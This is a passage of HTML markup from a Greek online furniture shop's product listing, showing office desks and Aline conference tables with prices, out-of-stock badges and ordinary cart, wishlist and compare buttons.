                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230908-12-250x250.jpg" title="Aline Επέκταση Γραφείου 38mm δεξιά 11230908 90 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου 38mm δεξιά 11230908 90 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-thexia-11230908-90-x-60-x-74-cm.html">Aline Επέκταση Γραφείου 38mm δεξιά 11230908 90 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    126,50€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210059');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210059');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210059');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-thexia-11231208-120-x-60-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231208-12-250x250.jpg" title="Aline Επέκταση Γραφείου 38mm δεξιά 11231208 120 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου 38mm δεξιά 11231208 120 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-thexia-11231208-120-x-60-x-74-cm.html">Aline Επέκταση Γραφείου 38mm δεξιά 11231208 120 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    141,20€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210051');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210051');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210051');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-me-pothi-inox-11231002-100-x-80-x-75-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231002-5-250x250.jpg" title="Aline Επέκταση γραφείου 38mm με πόδι ίνοξ 11231002 100 x 80 x 75 cm" alt="Aline Επέκταση γραφείου 38mm με πόδι ίνοξ 11231002 100 x 80 x 75 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-38mm-me-pothi-inox-11231002-100-x-80-x-75-cm.html">Aline Επέκταση γραφείου 38mm με πόδι ίνοξ 11231002 100 x 80 x 75 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    156,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210057');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210057');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210057');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-25mm-11230903-90-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230903-7-250x250.jpg" title="Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11230903 90 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11230903 90 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-25mm-11230903-90-x-60-x-73-cm.html">Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11230903 90 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    70,60€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210064');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210064');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210064');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-25mm-11231203-120-x-60-x-73-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231203-7-250x250.jpg" title="Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11231203 120 x 60 x 73 cm" alt="Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11231203 120 x 60 x 73 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-25mm-11231203-120-x-60-x-73-cm.html">Aline Επέκταση Γραφείου με πόδι ίνοξ 25mm 11231203 120 x 60 x 73 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    85,40€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210056');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210056');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210056');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-38mm-11230904-90-x-60-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11230904-12-250x250.jpg" title="Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11230904 90 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11230904 90 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-38mm-11230904-90-x-60-x-74-cm.html">Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11230904 90 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    85,40€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210063');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210063');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210063');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-38mm-11231204-120-x-60-x-74-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11231204-16-250x250.jpg" title="Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11231204 120 x 60 x 74 cm" alt="Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11231204 120 x 60 x 74 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-epektase-yrafeioe-me-pothi-inox-38mm-11231204-120-x-60-x-74-cm.html">Aline Επέκταση Γραφείου με πόδι ίνοξ 38mm 11231204 120 x 60 x 74 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    99,10€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210055');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210055');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210055');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semv-paralleloyrammo-11241801-180-x-90-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11241801-7-250x250.jpg" title="Aline Τράπεζα Συμβ. παραλληλόγραμμο 11241801 180 x 90 cm" alt="Aline Τράπεζα Συμβ. παραλληλόγραμμο 11241801 180 x 90 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semv-paralleloyrammo-11241801-180-x-90-cm.html">Aline Τράπεζα Συμβ. παραλληλόγραμμο 11241801 180 x 90 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    226,60€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210019');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210019');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210019');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semv-paralleloyrammo-11242001-200-x-100-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11242001-7-250x250.jpg" title="Aline Τράπεζα Συμβ. παραλληλόγραμμο 11242001 200 x 100 cm" alt="Aline Τράπεζα Συμβ. παραλληλόγραμμο 11242001 200 x 100 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semv-paralleloyrammo-11242001-200-x-100-cm.html">Aline Τράπεζα Συμβ. παραλληλόγραμμο 11242001 200 x 100 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    267,70€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210017');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210017');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210017');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semvoelioe-oval-11241802-180-x-120-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11241802-7-250x250.jpg" title="Aline Τράπεζα Συμβουλίου οβάλ 11241802 180 x 120 cm" alt="Aline Τράπεζα Συμβουλίου οβάλ 11241802 180 x 120 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semvoelioe-oval-11241802-180-x-120-cm.html">Aline Τράπεζα Συμβουλίου οβάλ 11241802 180 x 120 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    366,80€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210018');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210018');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210018');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semvoelioe-oval-11242202-220-x-120-cm.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//aline/11242202-7-250x250.jpg" title="Aline Τράπεζα Συμβουλίου οβάλ 11242202 220 x 120 cm" alt="Aline Τράπεζα Συμβουλίου οβάλ 11242202 220 x 120 cm" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/bff708b89a688256eca7a512d079ac4d--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/aline-trapeza-semvoelioe-oval-11242202-220-x-120-cm.html">Aline Τράπεζα Συμβουλίου οβάλ 11242202 220 x 120 cm</a></h4>
                <p class="description">..</p>
                                                <p class="price">
                                    395,30€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('210016');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('210016');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('210016');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-artisan-oak-145x65-5x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-alfa-artisan-oak-145x655x755ek1687779602-250x250.jpg" title="ΓΡΑΦΕΙΟ ALFA ARTISAN OAK 145x65,5x75,5εκ" alt="ΓΡΑΦΕΙΟ ALFA ARTISAN OAK 145x65,5x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-artisan-oak-145x65-5x75-5ek.html">ΓΡΑΦΕΙΟ ALFA ARTISAN OAK 145x65,5x75,5εκ</a></h4>
                <p class="description">Φτιάξτε ένα γραφείο όπου θα μπορείτε να είστε άνετοι, να περνάτε ώρες και να βγάζετε παραγωγική δουλ..</p>
                                                <p class="price">
                                    180,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164783');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164783');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164783');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-grey-oak-145x65-5x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-alfa-grey-oak-145x655x755ek1687779604-250x250.jpg" title="ΓΡΑΦΕΙΟ ALFA GREY OAK 145x65,5x75,5εκ" alt="ΓΡΑΦΕΙΟ ALFA GREY OAK 145x65,5x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-grey-oak-145x65-5x75-5ek.html">ΓΡΑΦΕΙΟ ALFA GREY OAK 145x65,5x75,5εκ</a></h4>
                <p class="description">Φτιάξτε ένα γραφείο όπου θα μπορείτε να είστε άνετοι, να περνάτε ώρες και να βγάζετε παραγωγική δουλ..</p>
                                                <p class="price">
                                    180,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('164784');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('164784');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('164784');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-sonoma-145x65-5x75-5ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-alfa-sonoma-1456557551658746202-250x250.jpg" title="ΓΡΑΦΕΙΟ ALFA SONOMA 145x65,5x75,5εκ" alt="ΓΡΑΦΕΙΟ ALFA SONOMA 145x65,5x75,5εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-alfa-sonoma-145x65-5x75-5ek.html">ΓΡΑΦΕΙΟ ALFA SONOMA 145x65,5x75,5εκ</a></h4>
                <p class="description">Ένα έπιπλο γραφείου είναι βασικό για τη δημιουργία ενός οργανωμένου και παραγωγικού χώρου εργασίας. ..</p>
                                                <p class="price">
                                    180,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158843');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158843');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158843');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-artisan-oak-maero-138x102x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-arhimed-artisan-oak-mayro-138102751668764101-250x250.jpg" title="ΓΡΑΦΕΙΟ ARHIMED ARTISAN OAK-ΜΑΥΡΟ 138x102x75εκ" alt="ΓΡΑΦΕΙΟ ARHIMED ARTISAN OAK-ΜΑΥΡΟ 138x102x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/a839a670fc87161a005abb8e18b01867--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-artisan-oak-maero-138x102x75ek.html">ΓΡΑΦΕΙΟ ARHIMED ARTISAN OAK-ΜΑΥΡΟ 138x102x75εκ</a></h4>
                <p class="description">Δώστε στυλ και κύρος στο γραφείο σας με τo έπιπλο Arhimed. Ιδανικό για κάθε χώρο εργασίας, ή και χώρ..</p>
                                                <p class="price">
                                    225,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158837');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158837');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158837');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-grey-oak-maero-138x102x75ek.html" >
                  <img class="lazy first-image" width="250" height="250" src="image/cache/data/journal2/transparent-250x250.png" data-src="image/cache//fylliana/grafeio-arhimed-grey-oak-mayro-138102751668764467-250x250.jpg" title="ΓΡΑΦΕΙΟ ARHIMED GREY OAK-ΜΑΥΡΟ 138x102x75εκ" alt="ΓΡΑΦΕΙΟ ARHIMED GREY OAK-ΜΑΥΡΟ 138x102x75εκ" />
              </a>
                                                        <img class="outofstock" width="120" height="120" style="position: absolute; top: 0; left: 0" src="image/cache/5c64061b2d6b7eafba650cd20abcd893--medium--255-255-255--66-139-202.png" alt="" />
                                                                    </div>
            <div class="product-details">
              <div class="caption">
                <h4 class="name"><a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-grey-oak-maero-138x102x75ek.html">ΓΡΑΦΕΙΟ ARHIMED GREY OAK-ΜΑΥΡΟ 138x102x75εκ</a></h4>
                <p class="description">Δώστε στυλ και κύρος στο γραφείο σας με τo έπιπλο Arhimed. Ιδανικό για κάθε χώρο εργασίας, ή και χώρ..</p>
                                                <p class="price">
                                    225,00€                                                    </p>
                              </div>
              <div class="button-group">
                                <div class="cart outofstock">
                  <a onclick="addToCart('158838');" class="button hint--top" data-hint="Καλάθι"><i class="button-left-icon"></i><span class="button-cart-text">Καλάθι</span><i class="button-right-icon"></i></a>
                </div>
                                <div class="wishlist"><a onclick="addToWishList('158838');" class="hint--top" data-hint="Επιθυμητό"><i class="wishlist-icon"></i><span class="button-wishlist-text">Επιθυμητό</span></a></div>
                <div class="compare"><a onclick="addToCompare('158838');" class="hint--top" data-hint="Σύγκριση"><i class="compare-icon"></i><span class="button-compare-text">Σύγκριση</span></a></div>
              </div>
            </div>
          </div>
        </div>
                <div class="product-list-item xs-100 sm-100 md-100 lg-100 xl-100">
          <div class="product-thumb outofstock">
            <div class="image">
              <a href="http://www.botos.gr/epipla/epipla-grafeiou/grafeia/yrafeio-arhimed-leeko-maero-138x102x75ek.html" >
